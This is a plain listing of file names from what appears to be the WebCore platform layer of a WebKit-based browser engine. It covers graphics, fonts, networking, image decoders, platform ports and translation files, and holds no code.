HarfBuzzShaper.cpp

HarfBuzzShaper.h

Icon.h

Image.cpp

Image.h

ImageBuffer.cpp

ImageBuffer.h

ImageBufferData.h

ImageObserver.h

ImageOrientation.cpp

ImageOrientation.h

ImageRenderingMode.h

ImageSource.cpp

ImageSource.h

InbandTextTrackPrivate.h

InbandTextTrackPrivateClient.h

IntPoint.h

IntPointHash.h

IntRect.cpp

IntRect.h

IntRectExtent.h

IntRectHash.h

IntSize.h

IntSizeHash.h

Latin1TextIterator.h

LayoutBoxExtent.cpp

LayoutBoxExtent.h

LayoutPoint.h

LayoutRect.cpp

LayoutRect.h

LayoutSize.h

ColorMac.h

ColorMac.mm

ComplexTextController.cpp

ComplexTextController.h

ComplexTextControllerCoreText.mm

DisplayRefreshMonitorMac.cpp

FloatPointMac.mm

FloatRectMac.mm

FloatSizeMac.mm

FontCacheMac.mm

FontComplexTextMac.cpp

FontCustomPlatformData.cpp

FontCustomPlatformData.h

FontMac.mm

GlyphPageTreeNodeMac.cpp

GraphicsContext3DMac.mm

GraphicsContextMac.mm

IconMac.mm

ImageMac.mm

IntPointMac.mm

IntRectMac.mm

IntSizeMac.mm

MediaPlayerPrivateQTKit.h

MediaPlayerPrivateQTKit.mm

MediaPlayerProxy.h

SimpleFontDataCoreText.cpp

SimpleFontDataMac.mm

WebGLLayer.h

WebGLLayer.mm

WebLayer.h

WebLayer.mm

WebTiledLayer.h

WebTiledLayer.mm

MediaPlayer.cpp

MediaPlayer.h

MediaPlayerPrivate.h

MediaSourcePrivate.h

NativeImagePtr.h

Extensions3DOpenGL.cpp

Extensions3DOpenGL.h

Extensions3DOpenGLCommon.cpp

Extensions3DOpenGLCommon.h

Extensions3DOpenGLES.cpp

Extensions3DOpenGLES.h

GLDefs.h

GLPlatformContext.cpp

GLPlatformContext.h

GLPlatformSurface.cpp

GLPlatformSurface.h

GraphicsContext3DOpenGL.cpp

GraphicsContext3DOpenGLCommon.cpp

GraphicsContext3DOpenGLES.cpp

OpenGLESShims.h

OpenGLShims.cpp

OpenGLShims.h

OpenTypeSanitizer.cpp

OpenTypeSanitizer.h

OpenTypeTypes.h

OpenTypeUtilities.cpp

OpenTypeUtilities.h

OpenTypeVerticalData.cpp

OpenTypeVerticalData.h

Path.cpp

Path.h

PathTraversalState.cpp

PathTraversalState.h

Pattern.cpp

Pattern.h

PlatformLayer.h

PlatformTextTrack.h

PlatformTextTrackMenu.h

ColorQt.cpp

FloatPointQt.cpp

FloatRectQt.cpp

FloatSizeQt.cpp

FontCacheQt.cpp

FontCustomPlatformData.h

FontCustomPlatformDataQt.cpp

FontPlatformData.h

FontPlatformDataQt.cpp

FontQt.cpp

GlyphPageTreeNodeQt.cpp

GradientQt.cpp

GraphicsContext3DQt.cpp

GraphicsContextQt.cpp

IconQt.cpp

ImageBufferDataQt.cpp

ImageBufferDataQt.h

ImageBufferQt.cpp

ImageDecoderQt.cpp

ImageDecoderQt.h

ImageQt.cpp

IntPointQt.cpp

IntRectQt.cpp

IntSizeQt.cpp

MediaPlayerPrivateQt.cpp

MediaPlayerPrivateQt.h

NativeImageQt.h

PathQt.cpp

PatternQt.cpp

QFramebufferPaintDevice.cpp

QFramebufferPaintDevice.h

SimpleFontDataQt.cpp

StillImageQt.cpp

StillImageQt.h

TileQt.cpp

TileQt.h

TransformationMatrixQt.cpp

TransparencyLayer.h

Region.cpp

Region.h

RoundedRect.cpp

RoundedRect.h

SegmentedFontData.cpp

SegmentedFontData.h

ShadowBlur.cpp

ShadowBlur.h

SimpleFontData.cpp

SimpleFontData.h

SourceBufferPrivate.h

StringTruncator.cpp

StringTruncator.h

StrokeStyleApplier.h

GLTransportSurface.cpp

GLTransportSurface.h

GraphicsSurfaceCommon.cpp

EGLConfigSelector.cpp

EGLConfigSelector.h

EGLContext.cpp

EGLContext.h

EGLHelper.cpp

EGLHelper.h

EGLSurface.cpp

EGLSurface.h

EGLXSurface.cpp

EGLXSurface.h

GLXConfigSelector.h

GLXContext.cpp

GLXContext.h

GLXSurface.cpp

GLXSurface.h

GraphicsSurfaceGLX.cpp

OwnPtrX11.h

X11Helper.cpp

X11Helper.h

GraphicsSurface.cpp

GraphicsSurface.h

GraphicsSurfaceToken.h

GraphicsSurfaceMac.cpp

GraphicsSurfaceQt.cpp

GraphicsSurfaceWin.cpp

SurrogatePairAwareTextIterator.cpp

SurrogatePairAwareTextIterator.h

SVGGlyph.cpp

SVGGlyph.h

AreaAllocator.cpp

AreaAllocator.h

CompositingCoordinator.cpp

CompositingCoordinator.h

CoordinatedBackingStore.cpp

CoordinatedBackingStore.h

CoordinatedCustomFilterOperation.h

CoordinatedCustomFilterProgram.h

CoordinatedGraphicsLayer.cpp

CoordinatedGraphicsLayer.h

CoordinatedGraphicsScene.cpp

CoordinatedGraphicsScene.h

CoordinatedGraphicsState.h

CoordinatedImageBacking.cpp

CoordinatedImageBacking.h

CoordinatedSurface.cpp

CoordinatedSurface.h

CoordinatedTile.cpp

CoordinatedTile.h

SurfaceUpdateInfo.h

ThreadSafeCoordinatedSurface.cpp

ThreadSafeCoordinatedSurface.h

UpdateAtlas.cpp

UpdateAtlas.h

GraphicsLayerTextureMapper.cpp

GraphicsLayerTextureMapper.h

TextureMapper.cpp

TextureMapper.h

TextureMapperBackingStore.cpp

TextureMapperBackingStore.h

TextureMapperFPSCounter.cpp

TextureMapperFPSCounter.h

TextureMapperGL.cpp

TextureMapperGL.h

TextureMapperImageBuffer.cpp

TextureMapperImageBuffer.h

TextureMapperLayer.cpp

TextureMapperLayer.h

TextureMapperPlatformLayer.h

TextureMapperShaderProgram.cpp

TextureMapperShaderProgram.h

TextureMapperSurfaceBackingStore.cpp

TextureMapperSurfaceBackingStore.h

TextureMapperTile.cpp

TextureMapperTile.h

TextureMapperTiledBackingStore.cpp

TextureMapperTiledBackingStore.h

TextRenderingMode.h

TextRun.cpp

TextRun.h

TextTrackRepresentation.cpp

TextTrackRepresentation.h

Tile.h

TiledBacking.h

TiledBackingStore.cpp

TiledBackingStore.h

TiledBackingStoreBackend.h TiledBackingStoreClient.h AffineTransform.cpp AffineTransform.h IdentityTransformOperation.h Matrix3DTransformOperation.cpp Matrix3DTransformOperation.h MatrixTransformOperation.cpp MatrixTransformOperation.h PerspectiveTransformOperation.cpp PerspectiveTransformOperation.h RotateTransformOperation.cpp RotateTransformOperation.h ScaleTransformOperation.cpp ScaleTransformOperation.h SkewTransformOperation.cpp SkewTransformOperation.h TransformationMatrix.cpp TransformationMatrix.h TransformOperation.h TransformOperations.cpp TransformOperations.h TransformState.cpp TransformState.h TranslateTransformOperation.cpp

TranslateTransformOperation.h

TypesettingFeatures.h

UnitBezier.h

VideoTrackPrivate.h

WidthCache.h

WidthIterator.cpp

WidthIterator.h

DIBPixelData.cpp

DIBPixelData.h

FontCacheWin.cpp

FontCGWin.cpp

FontCustomPlatformData.cpp

FontCustomPlatformData.h

FontCustomPlatformDataCairo.cpp

FontPlatformDataCairoWin.cpp

FontPlatformDataCGWin.cpp

FontPlatformDataWin.cpp

FontWin.cpp

FullScreenController.cpp

FullScreenController.h

FullScreenControllerClient.h

GDIExtras.cpp

GDIExtras.h

glext.h

GlyphPageTreeNodeCairoWin.cpp

GlyphPageTreeNodeCGWin.cpp

GraphicsContextCairoWin.cpp

GraphicsContextCGWin.cpp

GraphicsContextWin.cpp

IconWin.cpp

ImageCairoWin.cpp

ImageCGWin.cpp

ImageWin.cpp

IntPointWin.cpp

IntRectWin.cpp

IntSizeWin.cpp

LocalWindowsContext.h

MediaPlayerPrivateFullscreenWindow.cpp

MediaPlayerPrivateFullscreenWindow.h

MediaPlayerPrivateQuickTimeVisualContext.cpp

MediaPlayerPrivateQuickTimeVisualContext.h

MediaPlayerPrivateTaskTimer.cpp

MediaPlayerPrivateTaskTimer.h

QTCFDictionary.cpp

QTCFDictionary.h

QTDecompressionSession.cpp

QTDecompressionSession.h

QTMovie.cpp

QTMovie.h

QTMovieGWorld.cpp

QTMovieGWorld.h

QTMovieTask.cpp

QTMovieTask.h

QTMovieVisualContext.cpp

QTMovieVisualContext.h

QTMovieWinTimer.cpp

QTMovieWinTimer.h

QTPixelBuffer.cpp

QTPixelBuffer.h

QTTrack.cpp

QTTrack.h

RefCountedGDIHandle.h

SimpleFontDataCairoWin.cpp

SimpleFontDataCGWin.cpp

SimpleFontDataWin.cpp

TransformationMatrixWin.cpp

UniscribeController.cpp

UniscribeController.h

WKCAImageQueue.cpp

WKCAImageQueue.h

FontCacheWinCE.cpp

FontCustomPlatformData.cpp

FontCustomPlatformData.h

FontPlatformData.cpp

FontPlatformData.h

FontWinCE.cpp

GlyphPageTreeNodeWinCE.cpp

GradientWinCE.cpp

GraphicsContextWinCE.cpp

ImageBufferDataWince.h

ImageBufferWinCE.cpp

ImageWinCE.cpp

MediaPlayerPrivateWinCE.h

MediaPlayerProxy.cpp

MediaPlayerProxy.h

PathWinCE.cpp

PlatformPathWinCE.cpp

PlatformPathWinCE.h

SharedBitmap.cpp

SharedBitmap.h

SimpleFontDataWinCE.cpp

WinCEGraphicsExtras.h

WindRule.h

WOFFFileFormat.cpp

WOFFFileFormat.h

AsyncFileSystemGtk.cpp

AsyncFileSystemGtk.h

ClipboardGtk.cpp

ClipboardUtilitiesGtk.cpp

ClipboardUtilitiesGtk.h

CompositionResults.h

ContextMenuGtk.cpp

ContextMenuItemGtk.cpp

CursorGtk.cpp

CursorGtk.h

DataObjectGtk.cpp

DataObjectGtk.h

DragDataGtk.cpp

DragIcon.cpp

DragIcon.h

DragImageGtk.cpp

ErrorsGtk.cpp

ErrorsGtk.h

EventLoopGtk.cpp

FileSystemGtk.cpp

GamepadsGtk.cpp

GOwnPtrGtk.cpp

GOwnPtrGtk.h

GRefPtrGtk.cpp

GRefPtrGtk.h

GtkClickCounter.cpp

GtkClickCounter.h

GtkDragAndDropHelper.cpp

GtkDragAndDropHelper.h

GtkInputMethodFilter.cpp

GtkInputMethodFilter.h

GtkPluginWidget.cpp

GtkPluginWidget.h

GtkPopupMenu.cpp

GtkPopupMenu.h

GtkUtilities.cpp

GtkUtilities.h

GtkVersioning.c

GtkVersioning.h

KeyBindingTranslator.cpp

KeyBindingTranslator.h

LanguageGtk.cpp

LocalizedStringsGtk.cpp

LoggingGtk.cpp

MainFrameScrollbarGtk.cpp

MainFrameScrollbarGtk.h

MIMETypeRegistryGtk.cpp

PasteboardGtk.cpp

PasteboardHelper.cpp

PasteboardHelper.h

PlatformKeyboardEventGtk.cpp

PlatformMouseEventGtk.cpp

PlatformScreenGtk.cpp

PlatformWheelEventGtk.cpp

ar.po


ml.po

mr.po

nb.po

nl.po

or.po

pa.po

pl.po

POTFILES.in

pt.po

pt\_BR.po

README

ro.po

ru.po

sl.po

sr.po

sr@latin.po

sv.po

ta.po

te.po

uk.po vi.po

zh\_CN.po

PopupMenuGtk.cpp

PopupMenuGtk.h

RedirectedXCompositeWindow.cpp

RedirectedXCompositeWindow.h

RenderThemeGtk.cpp

RenderThemeGtk.h

RenderThemeGtk2.cpp

RenderThemeGtk3.cpp

RunLoopGtk.cpp

ScrollbarThemeGtk.cpp

ScrollbarThemeGtk.h

ScrollbarThemeGtk2.cpp

ScrollbarThemeGtk3.cpp

ScrollViewGtk.cpp

SearchPopupMenuGtk.cpp

SearchPopupMenuGtk.h

SharedBufferGtk.cpp

SharedTimerGtk.cpp

SoundGtk.cpp

TemporaryLinkStubs.cpp

UserAgentGtk.cpp

UserAgentGtk.h

WebKitAuthenticationWidget.cpp

WebKitAuthenticationWidget.h

WidgetBackingStoreGtkX11.cpp

WidgetBackingStoreGtkX11.h

WidgetGtk.cpp

WidgetRenderingContext.cpp

WidgetRenderingContext.h

HashTools.h

HistogramSupport.cpp

HistogramSupport.h

HostWindow.h

JPEGImageDecoder.cpp

JPEGImageDecoder.h

BMPImageDecoder.cpp

BMPImageDecoder.h

BMPImageReader.cpp

BMPImageReader.h

ImageDecoderCairo.cpp

GIFImageDecoder.cpp

GIFImageDecoder.h

GIFImageReader.cpp

GIFImageReader.h

ICOImageDecoder.cpp

ICOImageDecoder.h

ImageDecoder.cpp

ImageDecoder.h

JPEGImageDecoder.cpp

JPEGImageDecoder.h

PNGImageDecoder.cpp

PNGImageDecoder.h

WEBPImageDecoder.cpp

WEBPImageDecoder.h

JPEGImageEncoder.cpp

JPEGImageEncoder.h

PNGImageEncoder.cpp

PNGImageEncoder.h

InitializeLogging.h

ClipboardIOS.h

ClipboardIOS.mm

CursorIOS.cpp

EventLoopIOS.mm

FileSystemIOS.h

FileSystemIOS.mm

KeyEventCodesIOS.h

KeyEventIOS.mm

PasteboardIOS.mm

SharedTimerIOS.mm

KillRing.h

KillRingNone.cpp

KURL.cpp

KURL.h

KURLHash.h

Language.cpp

Language.h

LayoutUnit.h

Length.cpp

Length.h

LengthBox.cpp

LengthBox.h

LengthSize.h

LevelDBComparator.h

LevelDBDatabase.cpp

LevelDBDatabase.h

LevelDBIterator.h

LevelDBSlice.h

LevelDBTransaction.cpp

LevelDBTransaction.h

LevelDBWriteBatch.cpp

LevelDBWriteBatch.h

LinkHash.cpp

LinkHash.h

GamepadDeviceLinux.cpp

GamepadDeviceLinux.h

LocalizedStrings.cpp

LocalizedStrings.h

Logging.cpp

Logging.h

BlockExceptions.h

BlockExceptions.mm

ClipboardMac.mm

ContentFilterMac.mm

ContextMenuItemMac.mm

ContextMenuMac.mm

CursorMac.mm

DisplaySleepDisabler.cpp

DisplaySleepDisabler.h

DragDataMac.mm

DragImageMac.mm

DynamicLinkerInterposing.h

EmptyProtocolDefinitions.h

EventLoopMac.mm

FileSystemMac.mm

FoundationExtras.h

HTMLConverter.h

HTMLConverter.mm

KeyEventMac.mm

KillRingMac.mm

KURLMac.mm

Language.mm

LocalCurrentGraphicsContext.h

LocalCurrentGraphicsContext.mm

LocalizedStringsMac.cpp

LoggingMac.mm

MemoryPressureHandlerMac.mm

MIMETypeRegistryMac.mm

NSScrollerImpDetails.h

NSScrollerImpDetails.mm

PasteboardMac.mm

PlatformClockCA.cpp

PlatformClockCA.h

PlatformClockCM.h

PlatformClockCM.mm

PlatformEventFactoryMac.h

PlatformEventFactoryMac.mm

PlatformPasteboardMac.mm

PlatformScreenMac.mm

PlatformSpeechSynthesisMac.mm

PlatformSpeechSynthesizerMac.mm

PublicSuffixMac.mm

PurgeableBufferMac.cpp

RunLoopMac.mm

ScrollAnimatorMac.h

ScrollAnimatorMac.mm

ScrollbarThemeMac.h

ScrollbarThemeMac.mm

ScrollElasticityController.h

ScrollElasticityController.mm

ScrollViewMac.mm

SharedBufferMac.mm

SharedTimerMac.mm

SoftLinking.h

SoundMac.mm

SSLKeyGeneratorMac.cpp

SuddenTermination.mm

SystemVersionMac.h

SystemVersionMac.mm

ThemeMac.h

ThemeMac.mm

ThreadCheck.mm

WebCoreFullScreenPlaceholderView.h

WebCoreFullScreenPlaceholderView.mm

WebCoreFullScreenWarningView.h

WebCoreFullScreenWarningView.mm

WebCoreFullScreenWindow.h

WebCoreFullScreenWindow.mm

WebCoreNSCellExtras.h

WebCoreNSCellExtras.m

WebCoreNSStringExtras.h

WebCoreNSStringExtras.mm

WebCoreNSURLExtras.h

WebCoreNSURLExtras.mm

WebCoreObjCExtras.h

WebCoreObjCExtras.mm

WebCoreSystemInterface.h

WebCoreSystemInterface.mm

WebCoreView.h

WebCoreView.m WebFontCache.h WebFontCache.mm WebNSAttributedStringExtras.h WebNSAttributedStringExtras.mm WebVideoFullscreenController.h WebVideoFullscreenController.mm WebVideoFullscreenHUDWindowController.h WebVideoFullscreenHUDWindowController.mm WebWindowAnimation.h WebWindowAnimation.mm WidgetMac.mm MainThreadTask.h MediaStreamCenterBlackBerry.cpp MediaStreamCenterBlackBerry.h MediaStreamCenterGStreamer.cpp MediaStreamCenterGStreamer.h MediaConstraints.h MediaStreamCenter.cpp MediaStreamCenter.h MediaStreamComponent.h MediaStreamDescriptor.h MediaStreamSource.cpp MediaStreamSource.h MediaStreamSourcesQueryClient.h

RTCConfiguration.h

RTCDataChannelHandler.h

RTCDataChannelHandlerClient.h

RTCDTMFSenderHandler.h

RTCDTMFSenderHandlerClient.h

RTCIceCandidateDescriptor.cpp

RTCIceCandidateDescriptor.h

RTCPeerConnectionHandler.cpp

RTCPeerConnectionHandler.h

RTCPeerConnectionHandlerClient.h

RTCSessionDescriptionDescriptor.cpp

RTCSessionDescriptionDescriptor.h

RTCSessionDescriptionRequest.h

RTCStatsRequest.h

RTCStatsResponseBase.h

RTCVoidRequest.h

MemoryPressureHandler.cpp

MemoryPressureHandler.h

MIMETypeRegistry.cpp

MIMETypeRegistry.h

DeviceMotionClientMock.cpp

DeviceMotionClientMock.h

DeviceOrientationClientMock.cpp

DeviceOrientationClientMock.h

GeolocationClientMock.cpp

GeolocationClientMock.h PlatformSpeechSynthesizerMock.cpp PlatformSpeechSynthesizerMock.h ScrollbarThemeMock.cpp ScrollbarThemeMock.h AuthenticationChallengeBase.cpp AuthenticationChallengeBase.h AuthenticationClient.h AuthenticationChallenge.h AutofillBackingStore.cpp AutofillBackingStore.h BlobStream.cpp BlobStream.h CookieJarBlackBerry.cpp CredentialBackingStore.cpp CredentialBackingStore.h CredentialStorageBlackBerry.cpp DeferredData.cpp DeferredData.h DNSBlackBerry.cpp NetworkJob.cpp Network Job.h NetworkManager.cpp NetworkManager.h NetworkStateNotifierBlackBerry.cpp

ProxyServerBlackBerry.cpp

ResourceError.h

ResourceErrorBlackBerry.cpp

ResourceHandleBlackBerry.cpp

ResourceRequest.h

ResourceRequestBlackBerry.cpp

ResourceResponse.h

ResourceResponseBlackBerry.cpp

RSS10Parser.cpp

RSS10Parser.h

RSS20Parser.cpp

RSS20Parser.h

RSSAtomParser.cpp

RSSAtomParser.h

RSSFilterStream.cpp

RSSFilterStream.h

RSSGenerator.cpp

RSSGenerator.h

RSSParserBase.cpp

RSSParserBase.h

SocketStreamError.h

SocketStreamHandle.h

SocketStreamHandleBlackBerry.cpp

BlobData.cpp

BlobData.h

BlobRegistry.cpp

BlobRegistry.h

BlobRegistryImpl.cpp

BlobRegistryImpl.h

BlobResourceHandle.cpp

BlobResourceHandle.h

BlobStorageData.h

AuthenticationCF.cpp

AuthenticationCF.h

AuthenticationChallenge.h

CookieJarCFNet.cpp

CookieStorageCFNet.cpp

CredentialStorageCFNet.cpp

DNSCFNet.cpp

DownloadBundle.h

FormDataStreamCFNet.cpp

FormDataStreamCFNet.h

LoaderRunLoopCF.cpp

LoaderRunLoopCF.h

NetworkStorageSessionCFNet.cpp

ProxyServerCFNet.cpp

ResourceError.h

ResourceErrorCF.cpp

ResourceHandleCFNet.cpp

ResourceRequest.h

ResourceRequestCFNet.cpp

ResourceRequestCFNet.h

ResourceResponse.h

ResourceResponseCFNet.cpp

SocketStreamError.h

SocketStreamHandle.h

SocketStreamHandleCFNet.cpp

CookieStorage.h

Credential.cpp

Credential.h

CredentialStorage.cpp

CredentialStorage.h

AuthenticationChallenge.h

CookieJarCurl.cpp

CredentialStorageCurl.cpp

CurlDownload.cpp

CurlDownload.h

DNSCurl.cpp

DownloadBundle.h

FormDataStreamCurl.cpp

FormDataStreamCurl.h

ProxyServerCurl.cpp

ResourceError.h

ResourceHandleCurl.cpp

ResourceHandleManager.cpp

ResourceHandleManager.h

ResourceRequest.h

ResourceResponse.h

SocketStreamError.h

SocketStreamHandle.h

SocketStreamHandleCurl.cpp

DataURL.cpp

DataURL.h

DNS.h

DNSResolveQueue.cpp

DNSResolveQueue.h

NetworkStateNotifierEfl.cpp

FormData.cpp

FormData.h

FormDataBuilder.cpp

FormDataBuilder.h

CredentialBackingStore.cpp

CredentialBackingStore.h

HTTPHeaderMap.cpp

HTTPHeaderMap.h

HTTPParsers.cpp

HTTPParsers.h

HTTPStatusCodes.h

AuthenticationMac.h

AuthenticationMac.mm

CookieJarMac.mm

CookieStorageMac.mm

CredentialStorageMac.mm

FormDataStreamMac.h

FormDataStreamMac.mm

NetworkStateNotifierMac.cpp

ResourceErrorMac.mm

ResourceHandleMac.mm

ResourceRequestMac.mm

ResourceResponseMac.mm

SynchronousLoaderClient.mm

UTIUtilities.h

UTIUtilities.mm

WebCoreResourceHandleAsDelegate.h

WebCoreResourceHandleAsDelegate.mm

WebCoreResourceHandleAsOperationQueueDelegate.h

WebCoreResourceHandleAsOperationQueueDelegate.mm

WebCoreURLResponse.h

WebCoreURLResponse.mm

MIMEHeader.cpp

MIMEHeader.h

MIMESniffing.cpp

MIMESniffing.h

NetworkingContext.h

NetworkStateNotifier.cpp

NetworkStateNotifier.h

NetworkStorageSession.h

NetworkStorageSessionStub.cpp

ParsedContentType.cpp

ParsedContentType.h

PlatformCookieJar.h

ProtectionSpace.cpp

ProtectionSpace.h

ProtectionSpaceHash.h

ProxyServer.cpp

ProxyServer.h

AuthenticationChallenge.h

CookieJarQt.cpp

CookieJarQt.h

CredentialStorageQt.cpp

DNSQt.cpp

NetworkStateNotifierPrivate.h

NetworkStateNotifierQt.cpp

ProxyServerQt.cpp

QNetworkReplyHandler.cpp

QNetworkReplyHandler.h

QtMIMETypeSniffer.cpp

QtMIMETypeSniffer.h

ResourceError.h

ResourceHandleQt.cpp

ResourceRequest.h

ResourceRequestQt.cpp

ResourceResponse.h

SocketStreamError.h

SocketStreamHandle.h

SocketStreamHandlePrivate.h

SocketStreamHandleQt.cpp

ResourceErrorBase.cpp

ResourceErrorBase.h

ResourceHandle.cpp

ResourceHandle.h

ResourceHandleClient.cpp

ResourceHandleClient.h

ResourceHandleInternal.h

ResourceHandleTypes.h

ResourceLoadPriority.h

ResourceLoadTiming.cpp

ResourceLoadTiming.h

ResourceRequestBase.cpp

ResourceRequestBase.h

ResourceResponseBase.cpp

ResourceResponseBase.h

SocketStreamErrorBase.cpp

SocketStreamErrorBase.h

SocketStreamHandleBase.cpp

SocketStreamHandleBase.h

SocketStreamHandleClient.h

AuthenticationChallenge.h

AuthenticationChallengeSoup.cpp

CookieJarSoup.cpp

CookieJarSoup.h

CookieStorageSoup.cpp

CredentialStorageSoup.cpp

DNSSoup.cpp

GOwnPtrSoup.cpp

GOwnPtrSoup.h

NetworkStorageSessionSoup.cpp

ProxyResolverSoup.cpp

ProxyResolverSoup.h

ProxyServerSoup.cpp

ResourceError.h

ResourceErrorSoup.cpp

ResourceHandleSoup.cpp

ResourceRequest.h

ResourceRequestSoup.cpp

ResourceResponse.h

ResourceResponseSoup.cpp

SocketStreamError.h

SocketStreamHandle.h

SocketStreamHandleSoup.cpp

SoupURIUtils.cpp

SoupURIUtils.h

SynchronousLoaderClient.cpp

SynchronousLoaderClient.h

AuthenticationChallenge.h

CookieJarWin.cpp

CredentialStorageWin.cpp

DownloadBundleWin.cpp

NetworkStateNotifierWin.cpp

ProxyServerWin.cpp

ResourceError.h

ResourceHandleWin.cpp

ResourceRequest.h

ResourceResponse.h

SocketStreamError.h

SocketStreamHandle.h

SocketStreamHandleWin.cpp

RenderThemeNix.cpp

RenderThemeNix.h

ScrollbarThemeNix.cpp

ScrollbarThemeNix.h

NotImplemented.cpp

NotImplemented.h

Pasteboard.h

PasteboardStrategy.h

PlatformEvent.cpp

PlatformEvent.h

PlatformExportMacros.h

PlatformGestureEvent.h

PlatformInstrumentation.cpp

PlatformInstrumentation.h

PlatformKeyboardEvent.h

PlatformMenuDescription.h

PlatformMouseEvent.h

PlatformPasteboard.h

PlatformScreen.h

PlatformSpeechSynthesis.h

PlatformSpeechSynthesisUtterance.cpp

PlatformSpeechSynthesisUtterance.h

PlatformSpeechSynthesisVoice.cpp

PlatformSpeechSynthesisVoice.h

PlatformSpeechSynthesizer.cpp

PlatformSpeechSynthesizer.h

PlatformStrategies.cpp

PlatformStrategies.h

PlatformTouchEvent.h

PlatformTouchPoint.h

PlatformWheelEvent.h

PODArena.h

PODFreeListArena.h

PODInterval.h

PODIntervalTree.h

PODRedBlackTree.h

PopupMenu.h

PopupMenuClient.h

PopupMenuStyle.h

FileSystemPOSIX.cpp

SharedBufferPOSIX.cpp

PublicSuffix.h

PurgeableBuffer.h

PurgePriority.h

ClipboardQt.cpp

CursorQt.cpp

DataTransferItemListQt.cpp

DataTransferItemListQt.h

DataTransferItemQt.cpp

DataTransferItemQt.h

DeviceMotionClientQt.cpp

DeviceMotionClientQt.h

DeviceMotionProviderQt.cpp

DeviceMotionProviderQt.h

DeviceOrientationClientQt.cpp

DeviceOrientationClientQt.h

DeviceOrientationProviderQt.cpp

DeviceOrientationProviderQt.h

DragDataQt.cpp

DragImageQt.cpp

EventLoopQt.cpp

FileSystemQt.cpp

GamepadsQt.cpp

KURLQt.cpp

LanguageQt.cpp

LocalizedStringsQt.cpp

LoggingQt.cpp

MIMETypeRegistryQt.cpp

PasteboardQt.cpp

PlatformKeyboardEventQt.cpp

PlatformScreenQt.cpp

PlatformSupport.h

PlatformSupportQt.cpp

QStyleFacade.h

QtTestSupport.cpp

QtTestSupport.h

QWebPageClient.h

RenderThemeQStyle.cpp

RenderThemeQStyle.h

RenderThemeQt.cpp

RenderThemeQt.h

RenderThemeQtMobile.cpp

RenderThemeQtMobile.h

RunLoopQt.cpp

ScrollbarThemeQStyle.cpp

ScrollbarThemeQStyle.h

ScrollbarThemeQt.cpp

ScrollViewQt.cpp

SharedBufferQt.cpp

SharedTimerQt.cpp

SoundQt.cpp

TemporaryLinkStubsQt.cpp

ThirdPartyCookiesQt.cpp

ThirdPartyCookiesQt.h

UserAgentQt.cpp

UserAgentQt.h

WebCoreSystemInterface.h

WebCoreSystemInterface.mm

WidgetQt.cpp

RefCountedSupplement.h

ReferrerPolicy.h

RunLoop.cpp

RunLoop.h

RuntimeApplicationChecks.cpp

RuntimeApplicationChecks.h

SchemeRegistry.cpp

SchemeRegistry.h

ScrollableArea.cpp

ScrollableArea.h

ScrollAnimator.cpp

ScrollAnimator.h

ScrollAnimatorNone.cpp

ScrollAnimatorNone.h

Scrollbar.cpp

Scrollbar.h

ScrollbarTheme.cpp

ScrollbarTheme.h

ScrollbarThemeClient.h

ScrollbarThemeComposite.cpp

ScrollbarThemeComposite.h

ScrollTypes.h

ScrollView.cpp

ScrollView.h

SearchPopupMenu.h

SharedBuffer.cpp

SharedBuffer.h

SharedBufferChunkReader.cpp

SharedBufferChunkReader.h

SharedTimer.h

Sound.h

SQLiteAuthorizer.cpp

SQLiteDatabase.cpp

SQLiteDatabase.h

SQLiteFileSystem.cpp

SQLiteFileSystem.h

SQLiteStatement.cpp

SQLiteStatement.h

SQLiteTransaction.cpp

SQLiteTransaction.h

SQLValue.cpp

SQLValue.h

SSLKeyGenerator.h

SuddenTermination.h

Supplementable.h

AtomicStringKeyedMRUCache.h

